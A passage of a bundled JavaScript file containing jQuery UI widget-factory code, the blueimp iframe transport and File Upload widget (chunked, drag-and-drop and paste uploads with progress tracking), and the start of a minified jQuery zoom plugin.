if ( !handlers ) {
handlers = element;
element = this.element;
delegateElement = this.widget();
} else {
element = delegateElement = $( element );
this.bindings = this.bindings.add( element );
}
$.each( handlers, function( event, handler ) {
function handlerProxy() {
if ( !suppressDisabledCheck &&
( instance.options.disabled === true ||
$( this ).hasClass( "ui-state-disabled" ) ) ) {
return;
}
return ( typeof handler === "string" ? instance[ handler ] : handler )
.apply( instance, arguments );
}
if ( typeof handler !== "string" ) {
handlerProxy.guid = handler.guid =
handler.guid || handlerProxy.guid || $.guid++;
}
var match = event.match( /^(\w+)\s*(.*)$/ ),
eventName = match[1] + instance.eventNamespace,
selector = match[2];
if ( selector ) {
delegateElement.delegate( selector, eventName, handlerProxy );
} else {
element.bind( eventName, handlerProxy );
}
});
},
_off: function( element, eventName ) {
eventName = (eventName || "").split( " " ).join( this.eventNamespace + " " ) + this.eventNamespace;
element.unbind( eventName ).undelegate( eventName );
},
_delay: function( handler, delay ) {
function handlerProxy() {
return ( typeof handler === "string" ? instance[ handler ] : handler )
.apply( instance, arguments );
}
var instance = this;
return setTimeout( handlerProxy, delay || 0 );
},
_hoverable: function( element ) {
this.hoverable = this.hoverable.add( element );
this._on( element, {
mouseenter: function( event ) {
$( event.currentTarget ).addClass( "ui-state-hover" );
},
mouseleave: function( event ) {
$( event.currentTarget ).removeClass( "ui-state-hover" );
}
});
},
_focusable: function( element ) {
this.focusable = this.focusable.add( element );
this._on( element, {
focusin: function( event ) {
$( event.currentTarget ).addClass( "ui-state-focus" );
},
focusout: function( event ) {
$( event.currentTarget ).removeClass( "ui-state-focus" );
}
});
},
_trigger: function( type, event, data ) {
var prop, orig,
callback = this.options[ type ];
data = data || {};
event = $.Event( event );
event.type = ( type === this.widgetEventPrefix ?
type :
this.widgetEventPrefix + type ).toLowerCase();
event.target = this.element[ 0 ];
orig = event.originalEvent;
if ( orig ) {
for ( prop in orig ) {
if ( !( prop in event ) ) {
event[ prop ] = orig[ prop ];
}
}
}
this.element.trigger( event, data );
return !( $.isFunction( callback ) &&
callback.apply( this.element[0], [ event ].concat( data ) ) === false ||
event.isDefaultPrevented() );
}
};
$.each( { show: "fadeIn", hide: "fadeOut" }, function( method, defaultEffect ) {
$.Widget.prototype[ "_" + method ] = function( element, options, callback ) {
if ( typeof options === "string" ) {
options = { effect: options };
}
var hasOptions,
effectName = !options ?
method :
options === true || typeof options === "number" ?
defaultEffect :
options.effect || defaultEffect;
options = options || {};
if ( typeof options === "number" ) {
options = { duration: options };
}
hasOptions = !$.isEmptyObject( options );
options.complete = callback;
if ( options.delay ) {
element.delay( options.delay );
}
if ( hasOptions && $.effects && $.effects.effect[ effectName ] ) {
element[ method ]( options );
} else if ( effectName !== method && element[ effectName ] ) {
element[ effectName ]( options.duration, options.easing, callback );
} else {
element.queue(function( next ) {
$( this )[ method ]();
if ( callback ) {
callback.call( element[ 0 ] );
}
next();
});
}
};
});
}));


(function (factory) {
'use strict';
if (typeof define === 'function' && define.amd) {
define(['jquery'], factory);
} else {
factory(window.jQuery);
}
}(function ($) {
'use strict';
var counter = 0;
$.ajaxTransport('iframe', function (options) {
if (options.async) {
var initialIframeSrc = options.initialIframeSrc || 'javascript:false;',
form,
iframe,
addParamChar;
return {
send: function (_, completeCallback) {
form = $('<form style="display:none;"></form>');
form.attr('accept-charset', options.formAcceptCharset);
addParamChar = /\?/.test(options.url) ? '&' : '?';
if (options.type === 'DELETE') {
options.url = options.url + addParamChar + '_method=DELETE';
options.type = 'POST';
} else if (options.type === 'PUT') {
options.url = options.url + addParamChar + '_method=PUT';
options.type = 'POST';
} else if (options.type === 'PATCH') {
options.url = options.url + addParamChar + '_method=PATCH';
options.type = 'POST';
}
counter += 1;
iframe = $(
'<iframe src="' + initialIframeSrc +
'" name="iframe-transport-' + counter + '"></iframe>'
).bind('load', function () {
var fileInputClones,
paramNames = $.isArray(options.paramName) ?
options.paramName : [options.paramName];
iframe
.unbind('load')
.bind('load', function () {
var response;
try {
response = iframe.contents();
if (!response.length || !response[0].firstChild) {
throw new Error();
}
} catch (e) {
response = undefined;
}
completeCallback(
200,
'success',
{'iframe': response}
);
$('<iframe src="' + initialIframeSrc + '"></iframe>')
.appendTo(form);
window.setTimeout(function () {
form.remove();
}, 0);
});
form
.prop('target', iframe.prop('name'))
.prop('action', options.url)
.prop('method', options.type);
if (options.formData) {
$.each(options.formData, function (index, field) {
$('<input type="hidden"/>')
.prop('name', field.name)
.val(field.value)
.appendTo(form);
});
}
if (options.fileInput && options.fileInput.length &&
options.type === 'POST') {
fileInputClones = options.fileInput.clone();
options.fileInput.after(function (index) {
return fileInputClones[index];
});
if (options.paramName) {
options.fileInput.each(function (index) {
$(this).prop(
'name',
paramNames[index] || options.paramName
);
});
}
form
.append(options.fileInput)
.prop('enctype', 'multipart/form-data')
.prop('encoding', 'multipart/form-data');
}
form.submit();
if (fileInputClones && fileInputClones.length) {
options.fileInput.each(function (index, input) {
var clone = $(fileInputClones[index]);
$(input).prop('name', clone.prop('name'));
clone.replaceWith(input);
});
}
});
form.append(iframe).appendTo(document.body);
},
abort: function () {
if (iframe) {
iframe
.unbind('load')
.prop('src', initialIframeSrc);
}
if (form) {
form.remove();
}
}
};
}
});
$.ajaxSetup({
converters: {
'iframe text': function (iframe) {
return iframe && $(iframe[0].body).text();
},
'iframe json': function (iframe) {
return iframe && $.parseJSON($(iframe[0].body).text());
},
'iframe html': function (iframe) {
return iframe && $(iframe[0].body).html();
},
'iframe xml': function (iframe) {
var xmlDoc = iframe && iframe[0];
return xmlDoc && $.isXMLDoc(xmlDoc) ? xmlDoc :
$.parseXML((xmlDoc.XMLDocument && xmlDoc.XMLDocument.xml) ||
$(xmlDoc.body).html());
},
'iframe script': function (iframe) {
return iframe && $.globalEval($(iframe[0].body).text());
}
}
});
}));


(function (factory) {
'use strict';
if (typeof define === 'function' && define.amd) {
define([
'jquery',
'jquery.ui.widget'
], factory);
} else {
factory(window.jQuery);
}
}(function ($) {
'use strict';
$.support.fileInput = !(new RegExp(
'(Android (1\\.[0156]|2\\.[01]))' +
'|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)' +
'|(w(eb)?OSBrowser)|(webOS)' +
'|(Kindle/(1\\.0|2\\.[05]|3\\.0))'
).test(window.navigator.userAgent) ||
$('<input type="file">').prop('disabled'));
$.support.xhrFileUpload = !!(window.ProgressEvent && window.FileReader);
$.support.xhrFormDataFileUpload = !!window.FormData;
$.support.blobSlice = window.Blob && (Blob.prototype.slice ||
Blob.prototype.webkitSlice || Blob.prototype.mozSlice);
$.widget('blueimp.fileupload', {
options: {
dropZone: $(document),
pasteZone: $(document),
fileInput: undefined,
replaceFileInput: true,
paramName: undefined,
singleFileUploads: true,
limitMultiFileUploads: undefined,
sequentialUploads: false,
limitConcurrentUploads: undefined,
forceIframeTransport: false,
redirect: undefined,
redirectParamName: undefined,
postMessage: undefined,
multipart: true,
maxChunkSize: undefined,
uploadedBytes: undefined,
recalculateProgress: true,
progressInterval: 100,
bitrateInterval: 500,
autoUpload: true,
messages: {
uploadedBytes: 'Uploaded bytes exceed file size'
},
i18n: function (message, context) {
message = this.messages[message] || message.toString();
if (context) {
$.each(context, function (key, value) {
message = message.replace('{' + key + '}', value);
});
}
return message;
},
formData: function (form) {
return form.serializeArray();
},
add: function (e, data) {
if (e.isDefaultPrevented()) {
return false;
}
if (data.autoUpload || (data.autoUpload !== false &&
$(this).fileupload('option', 'autoUpload'))) {
data.process().done(function () {
data.submit();
});
}
},
processData: false,
contentType: false,
cache: false
},
_specialOptions: [
'fileInput',
'dropZone',
'pasteZone',
'multipart',
'forceIframeTransport'
],
_blobSlice: $.support.blobSlice && function () {
var slice = this.slice || this.webkitSlice || this.mozSlice;
return slice.apply(this, arguments);
},
_BitrateTimer: function () {
this.timestamp = ((Date.now) ? Date.now() : (new Date()).getTime());
this.loaded = 0;
this.bitrate = 0;
this.getBitrate = function (now, loaded, interval) {
var timeDiff = now - this.timestamp;
if (!this.bitrate || !interval || timeDiff > interval) {
this.bitrate = (loaded - this.loaded) * (1000 / timeDiff) * 8;
this.loaded = loaded;
this.timestamp = now;
}
return this.bitrate;
};
},
_isXHRUpload: function (options) {
return !options.forceIframeTransport &&
((!options.multipart && $.support.xhrFileUpload) ||
$.support.xhrFormDataFileUpload);
},
_getFormData: function (options) {
var formData;
if (typeof options.formData === 'function') {
return options.formData(options.form);
}
if ($.isArray(options.formData)) {
return options.formData;
}
if ($.type(options.formData) === 'object') {
formData = [];
$.each(options.formData, function (name, value) {
formData.push({name: name, value: value});
});
return formData;
}
return [];
},
_getTotal: function (files) {
var total = 0;
$.each(files, function (index, file) {
total += file.size || 1;
});
return total;
},
_initProgressObject: function (obj) {
var progress = {
loaded: 0,
total: 0,
bitrate: 0
};
if (obj._progress) {
$.extend(obj._progress, progress);
} else {
obj._progress = progress;
}
},
_initResponseObject: function (obj) {
var prop;
if (obj._response) {
for (prop in obj._response) {
if (obj._response.hasOwnProperty(prop)) {
delete obj._response[prop];
}
}
} else {
obj._response = {};
}
},
_onProgress: function (e, data) {
if (e.lengthComputable) {
var now = ((Date.now) ? Date.now() : (new Date()).getTime()),
loaded;
if (data._time && data.progressInterval &&
(now - data._time < data.progressInterval) &&
e.loaded !== e.total) {
return;
}
data._time = now;
loaded = Math.floor(
e.loaded / e.total * (data.chunkSize || data._progress.total)
) + (data.uploadedBytes || 0);
this._progress.loaded += (loaded - data._progress.loaded);
this._progress.bitrate = this._bitrateTimer.getBitrate(
now,
this._progress.loaded,
data.bitrateInterval
);
data._progress.loaded = data.loaded = loaded;
data._progress.bitrate = data.bitrate = data._bitrateTimer.getBitrate(
now,
loaded,
data.bitrateInterval
);
this._trigger(
'progress',
$.Event('progress', {delegatedEvent: e}),
data
);
this._trigger(
'progressall',
$.Event('progressall', {delegatedEvent: e}),
this._progress
);
}
},
_initProgressListener: function (options) {
var that = this,
xhr = options.xhr ? options.xhr() : $.ajaxSettings.xhr();
if (xhr.upload) {
$(xhr.upload).bind('progress', function (e) {
var oe = e.originalEvent;
e.lengthComputable = oe.lengthComputable;
e.loaded = oe.loaded;
e.total = oe.total;
that._onProgress(e, options);
});
options.xhr = function () {
return xhr;
};
}
},
_isInstanceOf: function (type, obj) {
return Object.prototype.toString.call(obj) === '[object ' + type + ']';
},
_initXHRData: function (options) {
var that = this,
formData,
file = options.files[0],
multipart = options.multipart || !$.support.xhrFileUpload,
paramName = options.paramName[0];
options.headers = $.extend({}, options.headers);
if (options.contentRange) {
options.headers['Content-Range'] = options.contentRange;
}
if (!multipart || options.blob || !this._isInstanceOf('File', file)) {
options.headers['Content-Disposition'] = 'attachment; filename="' +
encodeURI(file.name) + '"';
}
if (!multipart) {
options.contentType = file.type;
options.data = options.blob || file;
} else if ($.support.xhrFormDataFileUpload) {
if (options.postMessage) {
formData = this._getFormData(options);
if (options.blob) {
formData.push({
name: paramName,
value: options.blob
});
} else {
$.each(options.files, function (index, file) {
formData.push({
name: options.paramName[index] || paramName,
value: file
});
});
}
} else {
if (that._isInstanceOf('FormData', options.formData)) {
formData = options.formData;
} else {
formData = new FormData();
$.each(this._getFormData(options), function (index, field) {
formData.append(field.name, field.value);
});
}
if (options.blob) {
formData.append(paramName, options.blob, file.name);
} else {
$.each(options.files, function (index, file) {
if (that._isInstanceOf('File', file) ||
that._isInstanceOf('Blob', file)) {
formData.append(
options.paramName[index] || paramName,
file,
file.name
);
}
});
}
}
options.data = formData;
}
options.blob = null;
},
_initIframeSettings: function (options) {
var targetHost = $('<a></a>').prop('href', options.url).prop('host');
options.dataType = 'iframe ' + (options.dataType || '');
options.formData = this._getFormData(options);
if (options.redirect && targetHost && targetHost !== location.host) {
options.formData.push({
name: options.redirectParamName || 'redirect',
value: options.redirect
});
}
},
_initDataSettings: function (options) {
if (this._isXHRUpload(options)) {
if (!this._chunkedUpload(options, true)) {
if (!options.data) {
this._initXHRData(options);
}
this._initProgressListener(options);
}
if (options.postMessage) {
options.dataType = 'postmessage ' + (options.dataType || '');
}
} else {
this._initIframeSettings(options);
}
},
_getParamName: function (options) {
var fileInput = $(options.fileInput),
paramName = options.paramName;
if (!paramName) {
paramName = [];
fileInput.each(function () {
var input = $(this),
name = input.prop('name') || 'files[]',
i = (input.prop('files') || [1]).length;
while (i) {
paramName.push(name);
i -= 1;
}
});
if (!paramName.length) {
paramName = [fileInput.prop('name') || 'files[]'];
}
} else if (!$.isArray(paramName)) {
paramName = [paramName];
}
return paramName;
},
_initFormSettings: function (options) {
if (!options.form || !options.form.length) {
options.form = $(options.fileInput.prop('form'));
if (!options.form.length) {
options.form = $(this.options.fileInput.prop('form'));
}
}
options.paramName = this._getParamName(options);
if (!options.url) {
options.url = options.form.prop('action') || location.href;
}
options.type = (options.type ||
($.type(options.form.prop('method')) === 'string' &&
options.form.prop('method')) || ''
).toUpperCase();
if (options.type !== 'POST' && options.type !== 'PUT' &&
options.type !== 'PATCH') {
options.type = 'POST';
}
if (!options.formAcceptCharset) {
options.formAcceptCharset = options.form.attr('accept-charset');
}
},
_getAJAXSettings: function (data) {
var options = $.extend({}, this.options, data);
this._initFormSettings(options);
this._initDataSettings(options);
return options;
},
_getDeferredState: function (deferred) {
if (deferred.state) {
return deferred.state();
}
if (deferred.isResolved()) {
return 'resolved';
}
if (deferred.isRejected()) {
return 'rejected';
}
return 'pending';
},
_enhancePromise: function (promise) {
promise.success = promise.done;
promise.error = promise.fail;
promise.complete = promise.always;
return promise;
},
_getXHRPromise: function (resolveOrReject, context, args) {
var dfd = $.Deferred(),
promise = dfd.promise();
context = context || this.options.context || promise;
if (resolveOrReject === true) {
dfd.resolveWith(context, args);
} else if (resolveOrReject === false) {
dfd.rejectWith(context, args);
}
promise.abort = dfd.promise;
return this._enhancePromise(promise);
},
_addConvenienceMethods: function (e, data) {
var that = this,
getPromise = function (args) {
return $.Deferred().resolveWith(that, args).promise();
};
data.process = function (resolveFunc, rejectFunc) {
if (resolveFunc || rejectFunc) {
data._processQueue = this._processQueue =
(this._processQueue || getPromise([this])).pipe(
function () {
if (data.errorThrown) {
return $.Deferred()
.rejectWith(that, [data]).promise();
}
return getPromise(arguments);
}
).pipe(resolveFunc, rejectFunc);
}
return this._processQueue || getPromise([this]);
};
data.submit = function () {
if (this.state() !== 'pending') {
data.jqXHR = this.jqXHR =
(that._trigger(
'submit',
$.Event('submit', {delegatedEvent: e}),
this
) !== false) && that._onSend(e, this);
}
return this.jqXHR || that._getXHRPromise();
};
data.abort = function () {
if (this.jqXHR) {
return this.jqXHR.abort();
}
this.errorThrown = 'abort';
return that._getXHRPromise();
};
data.state = function () {
if (this.jqXHR) {
return that._getDeferredState(this.jqXHR);
}
if (this._processQueue) {
return that._getDeferredState(this._processQueue);
}
};
data.progress = function () {
return this._progress;
};
data.response = function () {
return this._response;
};
},
_getUploadedBytes: function (jqXHR) {
var range = jqXHR.getResponseHeader('Range'),
parts = range && range.split('-'),
upperBytesPos = parts && parts.length > 1 &&
parseInt(parts[1], 10);
return upperBytesPos && upperBytesPos + 1;
},
_chunkedUpload: function (options, testOnly) {
options.uploadedBytes = options.uploadedBytes || 0;
var that = this,
file = options.files[0],
fs = file.size,
ub = options.uploadedBytes,
mcs = options.maxChunkSize || fs,
slice = this._blobSlice,
dfd = $.Deferred(),
promise = dfd.promise(),
jqXHR,
upload;
if (!(this._isXHRUpload(options) && slice && (ub || mcs < fs)) ||
options.data) {
return false;
}
if (testOnly) {
return true;
}
if (ub >= fs) {
file.error = options.i18n('uploadedBytes');
return this._getXHRPromise(
false,
options.context,
[null, 'error', file.error]
);
}
upload = function () {
var o = $.extend({}, options),
currentLoaded = o._progress.loaded;
o.blob = slice.call(
file,
ub,
ub + mcs,
file.type
);
o.chunkSize = o.blob.size;
o.contentRange = 'bytes ' + ub + '-' +
(ub + o.chunkSize - 1) + '/' + fs;
that._initXHRData(o);
that._initProgressListener(o);
jqXHR = ((that._trigger('chunksend', null, o) !== false && $.ajax(o)) ||
that._getXHRPromise(false, o.context))
.done(function (result, textStatus, jqXHR) {
ub = that._getUploadedBytes(jqXHR) ||
(ub + o.chunkSize);
if (currentLoaded + o.chunkSize - o._progress.loaded) {
that._onProgress($.Event('progress', {
lengthComputable: true,
loaded: ub - o.uploadedBytes,
total: ub - o.uploadedBytes
}), o);
}
options.uploadedBytes = o.uploadedBytes = ub;
o.result = result;
o.textStatus = textStatus;
o.jqXHR = jqXHR;
that._trigger('chunkdone', null, o);
that._trigger('chunkalways', null, o);
if (ub < fs) {
upload();
} else {
dfd.resolveWith(
o.context,
[result, textStatus, jqXHR]
);
}
})
.fail(function (jqXHR, textStatus, errorThrown) {
o.jqXHR = jqXHR;
o.textStatus = textStatus;
o.errorThrown = errorThrown;
that._trigger('chunkfail', null, o);
that._trigger('chunkalways', null, o);
dfd.rejectWith(
o.context,
[jqXHR, textStatus, errorThrown]
);
});
};
this._enhancePromise(promise);
promise.abort = function () {
return jqXHR.abort();
};
upload();
return promise;
},
_beforeSend: function (e, data) {
if (this._active === 0) {
this._trigger('start');
this._bitrateTimer = new this._BitrateTimer();
this._progress.loaded = this._progress.total = 0;
this._progress.bitrate = 0;
}
this._initResponseObject(data);
this._initProgressObject(data);
data._progress.loaded = data.loaded = data.uploadedBytes || 0;
data._progress.total = data.total = this._getTotal(data.files) || 1;
data._progress.bitrate = data.bitrate = 0;
this._active += 1;
this._progress.loaded += data.loaded;
this._progress.total += data.total;
},
_onDone: function (result, textStatus, jqXHR, options) {
var total = options._progress.total,
response = options._response;
if (options._progress.loaded < total) {
this._onProgress($.Event('progress', {
lengthComputable: true,
loaded: total,
total: total
}), options);
}
response.result = options.result = result;
response.textStatus = options.textStatus = textStatus;
response.jqXHR = options.jqXHR = jqXHR;
this._trigger('done', null, options);
},
_onFail: function (jqXHR, textStatus, errorThrown, options) {
var response = options._response;
if (options.recalculateProgress) {
this._progress.loaded -= options._progress.loaded;
this._progress.total -= options._progress.total;
}
response.jqXHR = options.jqXHR = jqXHR;
response.textStatus = options.textStatus = textStatus;
response.errorThrown = options.errorThrown = errorThrown;
this._trigger('fail', null, options);
},
_onAlways: function (jqXHRorResult, textStatus, jqXHRorError, options) {
this._trigger('always', null, options);
},
_onSend: function (e, data) {
if (!data.submit) {
this._addConvenienceMethods(e, data);
}
var that = this,
jqXHR,
aborted,
slot,
pipe,
options = that._getAJAXSettings(data),
send = function () {
that._sending += 1;
options._bitrateTimer = new that._BitrateTimer();
jqXHR = jqXHR || (
((aborted || that._trigger(
'send',
$.Event('send', {delegatedEvent: e}),
options
) === false) &&
that._getXHRPromise(false, options.context, aborted)) ||
that._chunkedUpload(options) || $.ajax(options)
).done(function (result, textStatus, jqXHR) {
that._onDone(result, textStatus, jqXHR, options);
}).fail(function (jqXHR, textStatus, errorThrown) {
that._onFail(jqXHR, textStatus, errorThrown, options);
}).always(function (jqXHRorResult, textStatus, jqXHRorError) {
that._onAlways(
jqXHRorResult,
textStatus,
jqXHRorError,
options
);
that._sending -= 1;
that._active -= 1;
if (options.limitConcurrentUploads &&
options.limitConcurrentUploads > that._sending) {
var nextSlot = that._slots.shift();
while (nextSlot) {
if (that._getDeferredState(nextSlot) === 'pending') {
nextSlot.resolve();
break;
}
nextSlot = that._slots.shift();
}
}
if (that._active === 0) {
that._trigger('stop');
}
});
return jqXHR;
};
this._beforeSend(e, options);
if (this.options.sequentialUploads ||
(this.options.limitConcurrentUploads &&
this.options.limitConcurrentUploads <= this._sending)) {
if (this.options.limitConcurrentUploads > 1) {
slot = $.Deferred();
this._slots.push(slot);
pipe = slot.pipe(send);
} else {
this._sequence = this._sequence.pipe(send, send);
pipe = this._sequence;
}
pipe.abort = function () {
aborted = [undefined, 'abort', 'abort'];
if (!jqXHR) {
if (slot) {
slot.rejectWith(options.context, aborted);
}
return send();
}
return jqXHR.abort();
};
return this._enhancePromise(pipe);
}
return send();
},
_onAdd: function (e, data) {
var that = this,
result = true,
options = $.extend({}, this.options, data),
limit = options.limitMultiFileUploads,
paramName = this._getParamName(options),
paramNameSet,
paramNameSlice,
fileSet,
i;
if (!(options.singleFileUploads || limit) ||
!this._isXHRUpload(options)) {
fileSet = [data.files];
paramNameSet = [paramName];
} else if (!options.singleFileUploads && limit) {
fileSet = [];
paramNameSet = [];
for (i = 0; i < data.files.length; i += limit) {
fileSet.push(data.files.slice(i, i + limit));
paramNameSlice = paramName.slice(i, i + limit);
if (!paramNameSlice.length) {
paramNameSlice = paramName;
}
paramNameSet.push(paramNameSlice);
}
} else {
paramNameSet = paramName;
}
data.originalFiles = data.files;
$.each(fileSet || data.files, function (index, element) {
var newData = $.extend({}, data);
newData.files = fileSet ? element : [element];
newData.paramName = paramNameSet[index];
that._initResponseObject(newData);
that._initProgressObject(newData);
that._addConvenienceMethods(e, newData);
result = that._trigger(
'add',
$.Event('add', {delegatedEvent: e}),
newData
);
return result;
});
return result;
},
_replaceFileInput: function (input) {
var inputClone = input.clone(true);
$('<form></form>').append(inputClone)[0].reset();
input.after(inputClone).detach();
$.cleanData(input.unbind('remove'));
this.options.fileInput = this.options.fileInput.map(function (i, el) {
if (el === input[0]) {
return inputClone[0];
}
return el;
});
if (input[0] === this.element[0]) {
this.element = inputClone;
}
},
_handleFileTreeEntry: function (entry, path) {
var that = this,
dfd = $.Deferred(),
errorHandler = function (e) {
if (e && !e.entry) {
e.entry = entry;
}
dfd.resolve([e]);
},
dirReader;
path = path || '';
if (entry.isFile) {
if (entry._file) {
entry._file.relativePath = path;
dfd.resolve(entry._file);
} else {
entry.file(function (file) {
file.relativePath = path;
dfd.resolve(file);
}, errorHandler);
}
} else if (entry.isDirectory) {
dirReader = entry.createReader();
dirReader.readEntries(function (entries) {
that._handleFileTreeEntries(
entries,
path + entry.name + '/'
).done(function (files) {
dfd.resolve(files);
}).fail(errorHandler);
}, errorHandler);
} else {
dfd.resolve([]);
}
return dfd.promise();
},
_handleFileTreeEntries: function (entries, path) {
var that = this;
return $.when.apply(
$,
$.map(entries, function (entry) {
return that._handleFileTreeEntry(entry, path);
})
).pipe(function () {
return Array.prototype.concat.apply(
[],
arguments
);
});
},
_getDroppedFiles: function (dataTransfer) {
dataTransfer = dataTransfer || {};
var items = dataTransfer.items;
if (items && items.length && (items[0].webkitGetAsEntry ||
items[0].getAsEntry)) {
return this._handleFileTreeEntries(
$.map(items, function (item) {
var entry;
if (item.webkitGetAsEntry) {
entry = item.webkitGetAsEntry();
if (entry) {
entry._file = item.getAsFile();
}
return entry;
}
return item.getAsEntry();
})
);
}
return $.Deferred().resolve(
$.makeArray(dataTransfer.files)
).promise();
},
_getSingleFileInputFiles: function (fileInput) {
fileInput = $(fileInput);
var entries = fileInput.prop('webkitEntries') ||
fileInput.prop('entries'),
files,
value;
if (entries && entries.length) {
return this._handleFileTreeEntries(entries);
}
files = $.makeArray(fileInput.prop('files'));
if (!files.length) {
value = fileInput.prop('value');
if (!value) {
return $.Deferred().resolve([]).promise();
}
files = [{name: value.replace(/^.*\\/, '')}];
} else if (files[0].name === undefined && files[0].fileName) {
$.each(files, function (index, file) {
file.name = file.fileName;
file.size = file.fileSize;
});
}
return $.Deferred().resolve(files).promise();
},
_getFileInputFiles: function (fileInput) {
if (!(fileInput instanceof $) || fileInput.length === 1) {
return this._getSingleFileInputFiles(fileInput);
}
return $.when.apply(
$,
$.map(fileInput, this._getSingleFileInputFiles)
).pipe(function () {
return Array.prototype.concat.apply(
[],
arguments
);
});
},
_onChange: function (e) {
var that = this,
data = {
fileInput: $(e.target),
form: $(e.target.form)
};
this._getFileInputFiles(data.fileInput).always(function (files) {
data.files = files;
if (that.options.replaceFileInput) {
that._replaceFileInput(data.fileInput);
}
if (that._trigger(
'change',
$.Event('change', {delegatedEvent: e}),
data
) !== false) {
that._onAdd(e, data);
}
});
},
_onPaste: function (e) {
var items = e.originalEvent && e.originalEvent.clipboardData &&
e.originalEvent.clipboardData.items,
data = {files: []};
if (items && items.length) {
$.each(items, function (index, item) {
var file = item.getAsFile && item.getAsFile();
if (file) {
data.files.push(file);
}
});
if (this._trigger(
'paste',
$.Event('paste', {delegatedEvent: e}),
data
) !== false) {
this._onAdd(e, data);
}
}
},
_onDrop: function (e) {
e.dataTransfer = e.originalEvent && e.originalEvent.dataTransfer;
var that = this,
dataTransfer = e.dataTransfer,
data = {};
if (dataTransfer && dataTransfer.files && dataTransfer.files.length) {
e.preventDefault();
this._getDroppedFiles(dataTransfer).always(function (files) {
data.files = files;
if (that._trigger(
'drop',
$.Event('drop', {delegatedEvent: e}),
data
) !== false) {
that._onAdd(e, data);
}
});
}
},
_onDragOver: function (e) {
e.dataTransfer = e.originalEvent && e.originalEvent.dataTransfer;
var dataTransfer = e.dataTransfer;
if (dataTransfer && $.inArray('Files', dataTransfer.types) !== -1 &&
this._trigger(
'dragover',
$.Event('dragover', {delegatedEvent: e})
) !== false) {
e.preventDefault();
dataTransfer.dropEffect = 'copy';
}
},
_initEventHandlers: function () {
if (this._isXHRUpload(this.options)) {
this._on(this.options.dropZone, {
dragover: this._onDragOver,
drop: this._onDrop
});
this._on(this.options.pasteZone, {
paste: this._onPaste
});
}
if ($.support.fileInput) {
this._on(this.options.fileInput, {
change: this._onChange
});
}
},
_destroyEventHandlers: function () {
this._off(this.options.dropZone, 'dragover drop');
this._off(this.options.pasteZone, 'paste');
this._off(this.options.fileInput, 'change');
},
_setOption: function (key, value) {
var reinit = $.inArray(key, this._specialOptions) !== -1;
if (reinit) {
this._destroyEventHandlers();
}
this._super(key, value);
if (reinit) {
this._initSpecialOptions();
this._initEventHandlers();
}
},
_initSpecialOptions: function () {
var options = this.options;
if (options.fileInput === undefined) {
options.fileInput = this.element.is('input[type="file"]') ?
this.element : this.element.find('input[type="file"]');
} else if (!(options.fileInput instanceof $)) {
options.fileInput = $(options.fileInput);
}
if (!(options.dropZone instanceof $)) {
options.dropZone = $(options.dropZone);
}
if (!(options.pasteZone instanceof $)) {
options.pasteZone = $(options.pasteZone);
}
},
_getRegExp: function (str) {
var parts = str.split('/'),
modifiers = parts.pop();
parts.shift();
return new RegExp(parts.join('/'), modifiers);
},
_isRegExpOption: function (key, value) {
return key !== 'url' && $.type(value) === 'string' &&
/^\/.*\/[igm]{0,3}$/.test(value);
},
_initDataAttributes: function () {
var that = this,
options = this.options;
$.each(
$(this.element[0].cloneNode(false)).data(),
function (key, value) {
if (that._isRegExpOption(key, value)) {
value = that._getRegExp(value);
}
options[key] = value;
}
);
},
_create: function () {
this._initDataAttributes();
this._initSpecialOptions();
this._slots = [];
this._sequence = this._getXHRPromise(true);
this._sending = this._active = 0;
this._initProgressObject(this);
this._initEventHandlers();
},
active: function () {
return this._active;
},
progress: function () {
return this._progress;
},
add: function (data) {
var that = this;
if (!data || this.options.disabled) {
return;
}
if (data.fileInput && !data.files) {
this._getFileInputFiles(data.fileInput).always(function (files) {
data.files = files;
that._onAdd(null, data);
});
} else {
data.files = $.makeArray(data.files);
this._onAdd(null, data);
}
},
send: function (data) {
if (data && !this.options.disabled) {
if (data.fileInput && !data.files) {
var that = this,
dfd = $.Deferred(),
promise = dfd.promise(),
jqXHR,
aborted;
promise.abort = function () {
aborted = true;
if (jqXHR) {
return jqXHR.abort();
}
dfd.reject(null, 'abort', 'abort');
return promise;
};
this._getFileInputFiles(data.fileInput).always(
function (files) {
if (aborted) {
return;
}
if (!files.length) {
dfd.reject();
return;
}
data.files = files;
jqXHR = that._onSend(null, data).then(
function (result, textStatus, jqXHR) {
dfd.resolve(result, textStatus, jqXHR);
},
function (jqXHR, textStatus, errorThrown) {
dfd.reject(jqXHR, textStatus, errorThrown);
}
);
}
);
return this._enhancePromise(promise);
}
data.files = $.makeArray(data.files);
if (data.files.length) {
return this._onSend(null, data);
}
}
return this._getXHRPromise(false, data && data.context);
}
});
}));


(function(o){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(n,t,e,i){var u,c,a,m,r,l,s,f=o(n).css("position");return o(n).css({position:/(absolute|fixed)/.test(f)?f:"relative",overflow:"hidden"}),e.style.width=e.style.height="",o(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*i,height:e.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(n),{init:function(){c=o(n).outerWidth(),u=o(n).outerHeight(),t===n?(m=c,a=u):(m=o(t).outerWidth(),a=o(t).outerHeight()),r=(e.width-c)/m,l=(e.height-u)/a,s=o(t).offset()},move:function(o){var n=o.pageX-s.left,t=o.pageY-s.top;t=Math.max(Math.min(t,a),0),n=Math.max(Math.min(n,m),0),e.style.left=n*-r+"px",e.style.top=t*-l+"px"}}},o.fn.zoom=function(t){return this.each(function(){var e,i=o.extend({},n,t||{}),u=i.target||this,c=this,a=document.createElement("img"),m=o(a),r="mousemove.zoom",l=!1,s=!1;(i.url||(e=o(c).find("img"),e[0]&&(i.url=e.data("src")||e.attr("src")),i.url))&&(a.onload=function(){function n(n){e.init(),e.move(n),m.stop().fadeTo(o.support.opacity?i.duration:0,1,o.isFunction(i.onZoomIn)?i.onZoomIn.call(a):!1)}function t(){m.stop().fadeTo(i.duration,0,o.isFunction(i.onZoomOut)?i.onZoomOut.call(a):!1)}var e=o.zoom(u,c,a,i.magnify);"grab"===i.on?o(c).on("mousedown.zoom",function(i){1===i.which&&(o(document).one("mouseup.zoom",function(){t(),o(document).off(r,e.move)}),n(i),o(document).on(r,e.move),i.preventDefault())}):"click"===i.on?o(c).on("click.zoom",function(i){return l?void 